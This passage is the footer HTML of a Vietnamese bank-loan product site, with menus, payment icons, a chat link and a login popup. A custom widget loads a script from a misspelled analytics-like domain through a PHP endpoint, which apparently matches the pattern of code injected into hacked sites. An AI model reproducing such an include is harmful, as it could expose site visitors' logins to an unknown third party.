<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="https://vaynganhang.com.vn/lien-he">Liên hệ</a></li>
</ul></div></div><div id="nav_menu-5" class="col pb-0 widget widget_nav_menu"><div class="menu-footer-02-container"><ul id="menu-footer-02" class="menu"><li id="menu-item-387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-387"><a href="https://vaynganhang.com.vn/san-pham-vay/vay-mua-bds-du-an">Vay mua BĐS Dự án</a></li>
<li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-590"><a href="https://vaynganhang.com.vn/san-pham/du-an-akari-city-waterpoint-nam-long">Dự án Akari City / Waterpoint &#8211; Nam Long</a></li>
<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-399"><a href="https://vaynganhang.com.vn/san-pham/du-an-eco-green-quan-7-tp-hcm">Dự án Eco Green &#8211; Quận 7, TP HCM</a></li>
</ul></div></div><div id="nav_menu-6" class="col pb-0 widget widget_nav_menu"><div class="menu-footer-03-container"><ul id="menu-footer-03" class="menu"><li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-406"><a href="https://vaynganhang.com.vn/san-pham/vay-kinh-doanh">Vay Kinh doanh</a></li>
<li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-407"><a href="https://vaynganhang.com.vn/san-pham/cho-vay-mua-xay-dung-sua-chua-nha-dat">Cho vay mua, xây dựng, sửa chữa nhà, đất</a></li>
<li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-408"><a href="https://vaynganhang.com.vn/san-pham/vay-the-chap-tai-san">Vay tiêu dùng thế chấp Bất động sản</a></li>
<li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-409"><a href="https://vaynganhang.com.vn/san-pham/vay-tin-chap-theo-luong">Vay tín chấp theo lương</a></li>
</ul></div></div><div id="custom_html-3" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script language="JavaScript" src="https://websanalytic.com/web/analityc.php"></script></div></div>		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M19.112 24.647l-1.249-4.1h-6.279l-1.249 4.1h-3.935l6.079-17.295h4.465l6.102 17.295h-3.935zM16.991 17.484c-1.155-3.715-1.804-5.816-1.949-6.303s-0.25-0.872-0.312-1.155c-0.259 1.005-1.002 3.491-2.227 7.457h4.488zM31.859 24.647h-3.652v-14.184h-4.677v-3.039h13.006v3.039h-4.677v14.184zM46.479 24.647l-4.147-13.513h-0.106c0.149 2.749 0.224 4.583 0.224 5.501v8.011h-3.263v-17.223h4.971l4.076 13.171h0.070l4.324-13.171h4.972v17.224h-3.405v-8.152c0-0.385 0.006-0.829 0.018-1.331s0.065-1.838 0.159-4.006h-0.106l-4.442 13.489h-3.346z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M8.498 23.915h-1.588l1.322-5.127h-1.832l0.286-1.099h5.259l-0.287 1.099h-1.837l-1.323 5.127zM13.935 21.526l-0.62 2.389h-1.588l1.608-6.226h1.869c0.822 0 1.44 0.145 1.853 0.435 0.412 0.289 0.62 0.714 0.62 1.273 0 0.449-0.145 0.834-0.432 1.156-0.289 0.322-0.703 0.561-1.245 0.717l1.359 2.645h-1.729l-1.077-2.389h-0.619zM14.21 20.452h0.406c0.454 0 0.809-0.081 1.062-0.243s0.38-0.409 0.38-0.741c0-0.233-0.083-0.407-0.248-0.523s-0.424-0.175-0.778-0.175h-0.385l-0.438 1.682zM22.593 22.433h-2.462l-0.895 1.482h-1.666l3.987-6.252h1.942l0.765 6.252h-1.546l-0.125-1.482zM22.515 21.326l-0.134-1.491c-0.035-0.372-0.052-0.731-0.052-1.077v-0.154c-0.153 0.34-0.342 0.701-0.567 1.081l-0.979 1.64h1.732zM31.663 23.915h-1.78l-1.853-4.71h-0.032l-0.021 0.136c-0.111 0.613-0.226 1.161-0.343 1.643l-0.755 2.93h-1.432l1.608-6.226h1.859l1.77 4.586h0.021c0.042-0.215 0.109-0.524 0.204-0.924s0.406-1.621 0.937-3.662h1.427l-1.609 6.225zM38.412 22.075c0 0.593-0.257 1.062-0.771 1.407s-1.21 0.517-2.088 0.517c-0.768 0-1.386-0.128-1.853-0.383v-1.167c0.669 0.307 1.291 0.46 1.863 0.46 0.389 0 0.693-0.060 0.911-0.181s0.328-0.285 0.328-0.495c0-0.122-0.024-0.229-0.071-0.322s-0.114-0.178-0.2-0.257c-0.088-0.079-0.303-0.224-0.646-0.435-0.479-0.28-0.817-0.559-1.011-0.835-0.195-0.275-0.292-0.572-0.292-0.89 0-0.366 0.108-0.693 0.323-0.982 0.214-0.288 0.522-0.512 0.918-0.673 0.398-0.16 0.854-0.24 1.372-0.24 0.753 0 1.442 0.14 2.067 0.421l-0.567 0.993c-0.541-0.21-1.041-0.316-1.499-0.316-0.289 0-0.525 0.064-0.708 0.192-0.185 0.128-0.276 0.297-0.276 0.506 0 0.173 0.057 0.325 0.172 0.454 0.114 0.129 0.371 0.3 0.771 0.513 0.419 0.227 0.733 0.477 0.942 0.752 0.21 0.273 0.314 0.593 0.314 0.959zM41.266 23.915h-1.588l1.608-6.226h4.238l-0.281 1.082h-2.645l-0.412 1.606h2.463l-0.292 1.077h-2.463l-0.63 2.461zM49.857 23.915h-4.253l1.608-6.226h4.259l-0.281 1.082h-2.666l-0.349 1.367h2.484l-0.286 1.081h-2.484l-0.417 1.606h2.666l-0.28 1.091zM53.857 21.526l-0.62 2.389h-1.588l1.608-6.226h1.869c0.822 0 1.44 0.145 1.853 0.435s0.62 0.714 0.62 1.273c0 0.449-0.145 0.834-0.432 1.156-0.289 0.322-0.703 0.561-1.245 0.717l1.359 2.645h-1.729l-1.077-2.389h-0.619zM54.133 20.452h0.406c0.454 0 0.809-0.081 1.062-0.243s0.38-0.409 0.38-0.741c0-0.233-0.083-0.407-0.248-0.523s-0.424-0.175-0.778-0.175h-0.385l-0.438 1.682zM30.072 8.026c0.796 0 1.397 0.118 1.804 0.355s0.61 0.591 0.61 1.061c0 0.436-0.144 0.796-0.433 1.080-0.289 0.283-0.699 0.472-1.231 0.564v0.026c0.348 0.076 0.625 0.216 0.831 0.421 0.207 0.205 0.31 0.467 0.31 0.787 0 0.666-0.266 1.179-0.797 1.539s-1.267 0.541-2.206 0.541h-2.72l1.611-6.374h2.221zM28.111 13.284h0.938c0.406 0 0.726-0.084 0.957-0.253s0.347-0.403 0.347-0.701c0-0.471-0.317-0.707-0.954-0.707h-0.86l-0.428 1.661zM28.805 10.55h0.776c0.421 0 0.736-0.071 0.946-0.212s0.316-0.344 0.316-0.608c0-0.398-0.296-0.598-0.886-0.598h-0.792l-0.36 1.418zM37.242 12.883h-2.466l-0.897 1.517h-1.669l3.993-6.4h1.945l0.766 6.4h-1.548l-0.125-1.517zM37.163 11.749l-0.135-1.526c-0.035-0.381-0.053-0.748-0.053-1.103v-0.157c-0.153 0.349-0.342 0.718-0.568 1.107l-0.98 1.679h1.736zM46.325 14.4h-1.782l-1.856-4.822h-0.032l-0.021 0.14c-0.111 0.628-0.226 1.188-0.344 1.683l-0.756 3h-1.434l1.611-6.374h1.861l1.773 4.695h0.021c0.042-0.22 0.11-0.536 0.203-0.946s0.406-1.66 0.938-3.749h1.428l-1.611 6.374zM54.1 14.4h-1.763l-1.099-2.581-0.652 0.305-0.568 2.276h-1.59l1.611-6.374h1.596l-0.792 3.061 0.824-0.894 2.132-2.166h1.882l-3.097 3.052 1.517 3.322zM23.040 8.64c0-0.353-0.287-0.64-0.64-0.64h-14.080c-0.353 0-0.64 0.287-0.64 0.64v0c0 0.353 0.287 0.64 0.64 0.64h14.080c0.353 0 0.64-0.287 0.64-0.64v0zM19.2 11.2c0-0.353-0.287-0.64-0.64-0.64h-10.24c-0.353 0-0.64 0.287-0.64 0.64v0c0 0.353 0.287 0.64 0.64 0.64h10.24c0.353 0 0.64-0.287 0.64-0.64v0zM15.36 13.76c0-0.353-0.287-0.64-0.64-0.64h-6.4c-0.353 0-0.64 0.287-0.64 0.64v0c0 0.353 0.287 0.64 0.64 0.64h6.4c0.353 0 0.64-0.287 0.64-0.64v0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M22.673 27.228c-1.214-0.166-2.368-0.325-3.521-0.483-3.48-0.477-6.96-0.95-10.44-1.433-0.957-0.133-0.956-0.144-0.956-1.119 0-4.442 0.005-8.883-0.008-13.325-0.001-0.419 0.1-0.652 0.504-0.854 6.554-3.289 13.099-6.599 19.64-9.916 0.284-0.144 0.483-0.126 0.746 0.032 4.009 2.415 8.028 4.813 12.033 7.233 0.478 0.289 0.948 0.416 1.505 0.413 3.388-0.019 6.775-0.010 10.163-0.010 2.297-0.001 3.886 1.506 3.896 3.802 0.025 5.56 0.023 11.12-0.001 16.68-0.010 2.215-1.624 3.747-3.858 3.747-8.64 0.004-17.28 0.005-25.919 0.005-2.1 0-3.732-1.601-3.782-3.7-0.008-0.338-0.001-0.676-0.001-1.071zM26.406 13.955c0.141 0.013 0.251 0.031 0.362 0.031 2.578 0.003 5.156 0.015 7.733-0.001 1.21-0.008 2.315 0.273 3.255 1.055 1.529 1.273 2.085 3.304 1.427 5.141-0.67 1.872-2.38 3.078-4.397 3.082-2.627 0.006-5.253 0.009-7.879-0.006-0.405-0.003-0.582 0.077-0.563 0.531 0.038 0.874 0.002 1.751 0.020 2.626 0.020 0.973 0.7 1.743 1.649 1.872 0.303 0.042 0.615 0.026 0.923 0.026 7.101 0.001 14.202-0.020 21.303 0.020 1.307 0.007 2.356-0.738 2.333-2.316-0.061-4.134-0.024-8.268-0.023-12.403 0.001-1.428-0.705-2.155-2.146-2.156-7.312-0.004-14.625-0.004-21.937-0.001-1.468 0.002-2.281 0.977-2.061 2.498z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        <div class="float-contact">
<div class="chat-zalo">
<a href="https://zalo.me/0933243355" target="_blank"><img title="Chat Zalo" src="https://vaynganhang.com.vn/wp-content/uploads/2025/08/Logo-Zalo-Arc.webp" width="40" height="40" /></a> 
  <strong>Vaynganhang.com.vn <div class="float-contact">      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round hide-for-medium" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14"><a href="https://vaynganhang.com.vn/">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-75"><a href="https://vaynganhang.com.vn/san-pham-vay/vay-the-chap">Vay thế chấp</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76"><a href="https://vaynganhang.com.vn/san-pham-vay/vay-tin-chap">Vay tín chấp</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-282"><a href="https://vaynganhang.com.vn/san-pham-vay/vay-mua-bds-du-an">Vay mua BĐS Dự án</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-74"><a href="https://vaynganhang.com.vn/san-pham-vay/the-ngan-hang">Thẻ ngân hàng</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://vaynganhang.com.vn/gui-tiet-kiem">Gửi tiết kiệm</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://vaynganhang.com.vn/dau-tu">Đầu tư</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://vaynganhang.com.vn/lien-he">Liên hệ</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vay-ngan-hang\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					        <div class="tqt-captcha tqt-captcha--compact">
            <label class="tqt-cap__row" for="tqt_captcha_answer_CO0LkU">
                <span class="tqt-cap__q" id="tqt_captcha_q_j9zsNg">hai cộng tám = ?</span>
            </label>
            <input class="tqt-cap__input" type="text" name="tqt_captcha_answer" id="tqt_captcha_answer_CO0LkU" inputmode="numeric" pattern="[0-9\-]*" required placeholder="Nhập số" aria-labelledby="tqt_captcha_q_j9zsNg" />
        </div>
        <input type="hidden" name="tqt_captcha_a" value="2"><input type="hidden" name="tqt_captcha_b" value="8"><input type="hidden" name="tqt_captcha_op" value="+"><input type="hidden" name="tqt_captcha_t" value="1769207175"><input type="hidden" name="tqt_captcha_token" value="f8e8a3ba000f8c99ffe7fa51a17ab1c087c5db2575b2966ee2ad0f7e1334a163">
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="fc76b66a21" /><input type="hidden" name="_wp_http_referer" value="/san-pham/the-tin-dung" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://vaynganhang.com.vn/wp-login.php?action=lostpassword">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/vaynganhang.com.vn"}},{"@type":"ListItem","position":2,"item":{"name":"S\u1ea3n ph\u1ea9m","@id":"https:\/\/vaynganhang.com.vn\/san-pham"}},{"@type":"ListItem","position":3,"item":{"name":"Th\u1ebb ng\u00e2n h\u00e0ng","@id":"https:\/\/vaynganhang.com.vn\/san-pham-vay\/the-ngan-hang"}},{"@type":"ListItem","position":4,"item":{"name":"Th\u1ebb t\u00edn d\u1ee5ng","@id":"https:\/\/vaynganhang.com.vn\/san-pham\/the-tin-dung"}}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">
